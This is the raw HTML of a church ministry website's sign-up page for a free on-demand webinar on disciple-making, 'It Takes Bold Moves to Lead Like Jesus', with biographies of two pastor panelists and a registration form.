			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba63d19" data-id="ba63d19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-279724c elementor-blockquote--skin-boxed elementor-blockquote--align-center elementor-blockquote--button-view-icon-text elementor-blockquote--button-skin-classic elementor-widget elementor-widget-blockquote" data-id="279724c" data-element_type="widget" data-widget_type="blockquote.default">
				<div class="elementor-widget-container">
							<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				Take your church's disciple-making efforts to the next level and make a difference in your community! Join me for a free live training to learn how! </br>
#discipleFIRSTBoldMovesLeadLikeJesus 			</p>
							<div class="e-q-footer">
																<a href="https://twitter.com/intent/tweet?text=Take+your+church%27s+disciple-making+efforts+to+the+next+level+and+make+a+difference+in+your+community%21+Join+me+for+a+free+live+training+to+learn+how%21+%3C%2Fbr%3E%0A%23discipleFIRSTBoldMovesLeadLikeJesus+&amp;url=https%3A%2F%2Fdisciplefirst.com%2Ffree-webinar-it-takes-bold-moves-to-lead-like-jesus%2F&amp;via=disciplefirst" class="elementor-blockquote__tweet-button" target="_blank">
															<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>																														<span class="elementor-blockquote__tweet-label">Tweet This!</span>
													</a>
									</div>
					</blockquote>
						</div>
				</div>
				<div class="elementor-element elementor-element-c34c9af elementor-view-default elementor-widget elementor-widget-icon" data-id="c34c9af" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-pulse" href="#signup">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2234436 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2234436" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="2ef7a4c3a2917b9dbd8f3946e0921e8d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3563000" data-id="3563000" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0082f9 elementor-widget elementor-widget-heading" data-id="a0082f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Panelists</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ce549aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce549aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="59f48c71a0600dca2bf647a2a29c894f" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-786495d" data-id="786495d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1dde91e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1dde91e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-441a697" data-id="441a697" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a90bea elementor-flip-box--direction-left elementor-flip-box--3d elementor-flip-box--effect-flip elementor-widget elementor-widget-flip-box" data-id="9a90bea" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img decoding="async" width="274" height="308" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20274%20308'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6532" alt="Dr. Craig Etheredge" data-lazy-srcset="https://disciplefirst.com/wp-content/uploads/2020/10/DrCraigEtheredge.png 274w, https://disciplefirst.com/wp-content/uploads/2020/10/DrCraigEtheredge-267x300.png 267w, https://disciplefirst.com/wp-content/uploads/2020/10/DrCraigEtheredge-262x295.png 262w" data-lazy-sizes="(max-width: 274px) 100vw, 274px" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2020/10/DrCraigEtheredge.png" /><noscript><img decoding="async" width="274" height="308" src="https://disciplefirst.com/wp-content/uploads/2020/10/DrCraigEtheredge.png" class="attachment-full size-full wp-image-6532" alt="Dr. Craig Etheredge" srcset="https://disciplefirst.com/wp-content/uploads/2020/10/DrCraigEtheredge.png 274w, https://disciplefirst.com/wp-content/uploads/2020/10/DrCraigEtheredge-267x300.png 267w, https://disciplefirst.com/wp-content/uploads/2020/10/DrCraigEtheredge-262x295.png 262w" sizes="(max-width: 274px) 100vw, 274px" /></noscript>							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Dr. Craig Etheredge							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
											<div class="elementor-flip-box__layer__description">
							Craig is a gifted communicator, author, and Bible teacher. Craig and his family moved to Colleyville, Texas in July 2007 to serve as lead pastor of First Baptist Church where he currently serves. In addition to leading the local church, Craig is the Adjunct Professor of Discipleship at Southwestern Baptist Theological Seminary and is involved in the local community. He has a Master of Divinity from Southwestern Baptist Theological Seminary and a Doctor of Ministry from Trinity Evangelical Divinity School. Craig met his wife, Liz, in the fifth grade and they have two daughters, Leah Beth and Abbie.						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5885dda" data-id="5885dda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28ef8a4 elementor-flip-box--direction-left elementor-flip-box--3d elementor-flip-box--effect-flip elementor-widget elementor-widget-flip-box" data-id="28ef8a4" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img decoding="async" width="365" height="403" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20403'%3E%3C/svg%3E" class="attachment-large size-large wp-image-10580" alt="" data-lazy-srcset="https://disciplefirst.com/wp-content/uploads/2022/03/10_glenn_u.jpg.png 365w, https://disciplefirst.com/wp-content/uploads/2022/03/10_glenn_u.jpg-272x300.png 272w, https://disciplefirst.com/wp-content/uploads/2022/03/10_glenn_u.jpg-262x289.png 262w, https://disciplefirst.com/wp-content/uploads/2022/03/10_glenn_u.jpg-356x393.png 356w" data-lazy-sizes="(max-width: 365px) 100vw, 365px" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2022/03/10_glenn_u.jpg.png" /><noscript><img decoding="async" width="365" height="403" src="https://disciplefirst.com/wp-content/uploads/2022/03/10_glenn_u.jpg.png" class="attachment-large size-large wp-image-10580" alt="" srcset="https://disciplefirst.com/wp-content/uploads/2022/03/10_glenn_u.jpg.png 365w, https://disciplefirst.com/wp-content/uploads/2022/03/10_glenn_u.jpg-272x300.png 272w, https://disciplefirst.com/wp-content/uploads/2022/03/10_glenn_u.jpg-262x289.png 262w, https://disciplefirst.com/wp-content/uploads/2022/03/10_glenn_u.jpg-356x393.png 356w" sizes="(max-width: 365px) 100vw, 365px" /></noscript>							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Glenn Underhill							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
											<div class="elementor-flip-box__layer__description">
							Originally from San Diego, Glenn attended Howard Payne University in Brownwood, TX and Southwestern Theological Seminary in Fort Worth, TX. He has served in full-time ministry for over 20 years. Glenn’s first love in ministry is disciple making – the simple, biblical model that Jesus used to make disciples who make disciples. He has trained churches, pastors and leaders through the United States and around the world in Jesus’ disciple-making model. Glenn and his wife, Dawn, have four children.						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c6467fa elementor-view-default elementor-widget elementor-widget-icon" data-id="c6467fa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-pulse" href="#signup">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e6dac00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6dac00" data-element_type="section" id="signup" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94c85bd" data-id="94c85bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24ec8db elementor-widget elementor-widget-heading" data-id="24ec8db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">It Takes Bold Moves to Lead Like Jesus </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a52b14 elementor-widget elementor-widget-heading" data-id="4a52b14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Replay Now Available On Demand</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62c37d5 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="62c37d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><span class=" author-d-1gg9uz65z1iz85zgdz68zmqkz84zo2qowz81zh1rh0z89z17b6z71zlz122z0z89zjwz70z0z72z1z77zxeuz73zz88z1x6">Thursday, </span><span class=" author-d-1gg9uz65z1iz85zgdz68zmqkz84zo2qowz82z5fdz85zz84zxbiaz66zz90zz78z3j9z74zz85zkz81ztz85zz71zf3mz68zz73zz82zr9">March 30th</span></div><div><span class=" author-d-1gg9uz65z1iz85zgdz68zmqkz84zo2qowz81zh1rh0z89z17b6z71zlz122z0z89zjwz70z0z72z1z77zxeuz73zz88z1x6"> </span><span class="highlight author-d-1gg9uz65z1iz85zgdz68zmqkz84zo2qowz81zh1rh0z89z17b6z71zlz122z0z89zjwz70z0z72z1z77zxeuz73zz88z1x6" data-highlight-color="#F7CC62">1:00 &#8211; 2:00pm CST</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-544e030 elementor-widget elementor-widget-heading" data-id="544e030" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Access to the FREE Webinar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bc466a5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bc466a5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Webinar_Signup" aria-label="Webinar_Signup">
			<input type="hidden" name="post_id" value="13478"/>
			<input type="hidden" name="form_id" value="bc466a5"/>
			<input type="hidden" name="referer_title" value="Free Webinar: It Takes Bold Moves to Lead Like Jesus - discipleFIRST" />

							<input type="hidden" name="queried_id" value="13478"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								First Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="First Name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fc5e583 elementor-col-100 elementor-field-required">
												<label for="form-field-field_fc5e583" class="elementor-field-label">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_fc5e583]" id="form-field-field_fc5e583" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Last Name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Get Access to the FREE Webinar</span>
													</span>
					</button>
				</div>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-9a2581d elementor-widget elementor-widget-heading" data-id="9a2581d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Share the webinar with others!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4be819c elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="4be819c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cb1d80c elementor-widget elementor-widget-image" data-id="cb1d80c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1815" height="1559" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201815%201559'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6469" alt="D1_Logo-Vert-WHITE" data-lazy-srcset="https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE.png 1815w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE-300x258.png 300w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE-1024x880.png 1024w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE-768x660.png 768w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE-1536x1319.png 1536w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE-262x225.png 262w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE-356x306.png 356w" data-lazy-sizes="(max-width: 1815px) 100vw, 1815px" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE.png" /><noscript><img loading="lazy" decoding="async" width="1815" height="1559" src="https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE.png" class="attachment-full size-full wp-image-6469" alt="D1_Logo-Vert-WHITE" srcset="https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE.png 1815w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE-300x258.png 300w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE-1024x880.png 1024w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE-768x660.png 768w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE-1536x1319.png 1536w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE-262x225.png 262w, https://disciplefirst.com/wp-content/uploads/2020/09/D1_Logo-Vert-WHITE-356x306.png 356w" sizes="(max-width: 1815px) 100vw, 1815px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/disciplefirst2019-child/*","/wp-content/themes/disciplefirst2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                                    });
            </script>
            <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
                    <style>

            .wpdm-popover {
                transition: all ease-in-out 400ms;
                position: relative;display: inline-block;
            }

            .wpdm-popover .wpdm-hover-card {
                position: absolute;
                left: 0;
                bottom: 50px;
                width: 100%;
                transition: all ease-in-out 400ms;
                margin-bottom: 28px;
                opacity: 0;
                z-index: -999999;
            }

            .wpdm-popover:hover .wpdm-hover-card {
                transition: all ease-in-out 400ms;
                opacity: 1;
                z-index: 999999;
                bottom: 0px;
            }

            .wpdm-popover .wpdm-hover-card.hover-preview img {
                width: 104px;
                border-radius: 3px;
            }

            .wpdm-popover .card .card-footer{
                background: rgba(0,0,0,0.02);
            }

            .packinfo {
                margin-top: 10px;
                font-weight: 400;
                font-size: 14px;
            }
        </style>
        <script>
            jQuery(function ($) {
                $('a[data-show-on-hover]').on('hover', function () {
                    $($(this).data('show-on-hover')).fadeIn();
                });
            });
        </script>
        
			<div data-rocket-location-hash="547b64a08d6a125e330b8030ddbf0f69" class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div data-rocket-location-hash="71ee77b58f2ef0f081330469dea372f1" class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div data-rocket-location-hash="43f2135105d0f3c0712037253d4d7695" id="wprmenu_bar" class="wprmenu_bar normalslide left">
  <div data-rocket-location-hash="fadbda7c8e92b4ab3864c2d147f22a46" class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div data-rocket-location-hash="b08740cea6b0fcf2ab9fb8912be5c293" class="menu_title">
      MENU    <a href="https://disciplefirst.com"><img width="257" height="71" class="bar_logo" alt="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20257%2071'%3E%3C/svg%3E" data-lazy-src="https://disciplefirst.com/wp-content/uploads/2023/07/mobile_logo.png"/><noscript><img width="257" height="71" class="bar_logo" alt="logo" src="https://disciplefirst.com/wp-content/uploads/2023/07/mobile_logo.png"/></noscript></a>  </div>
</div>			 
			<div data-rocket-location-hash="1f32fa5497b3ee3fe1925dacc9649d2c" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li id="menu-item-3699" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3699"><a href="https://disciplefirst.com/">Home</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786"><a>ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://disciplefirst.com/about/who-we-are/">Who We Are</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://disciplefirst.com/about/our-staff/">Our Staff</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://disciplefirst.com/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-4606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://disciplefirst.com/about/speaking-request/">Speaking Request</a></li>
</ul>
</li>
<li id="menu-item-12723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12723"><a href="https://disciplefirst.com/events/">Events</a></li>
<li id="menu-item-15633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15633"><a href="https://disciplefirst.com/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3969"><a>Leader Notes</a>
	<ul class="sub-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3971"><a>Walk With God</a>
		<ul class="sub-menu">
			<li id="menu-item-10788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10788"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/10/WalkwithGod-Leader-Notes-2nd-Edition.pdf">Original WWG</a></li>
			<li id="menu-item-10787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10787"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-WalkwithGod-Leader-Notes.pdf">Student WWG</a></li>
			<li id="menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Walk-with-God-Leaders-Notes-Spanish.pdf">Spanish WWG</a></li>
			<li id="menu-item-21554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21554"><a href="https://disciplefirst.com/wp-content/uploads/2025/09/WalkwithGod-Leader-Notes-French.pdf">French WWG</a></li>
		</ul>
</li>
		<li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3970"><a>Reach Your World</a>
		<ul class="sub-menu">
			<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/ReachYourWorld-Leader-Notes-Nov23-2nd-Edition.pdf">Original RYW</a></li>
			<li id="menu-item-10799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10799"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-ReachYourWorld-Leader-Notes.pdf">Student RYW</a></li>
			<li id="menu-item-14040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14040"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Reach-Your-World-Leaders-Notes-Spanish.pdf">Spanish RYW</a></li>
			<li id="menu-item-21717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21717"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/ReachYourWorld-Leader-Notes-French.pdf">French RYW</a></li>
		</ul>
</li>
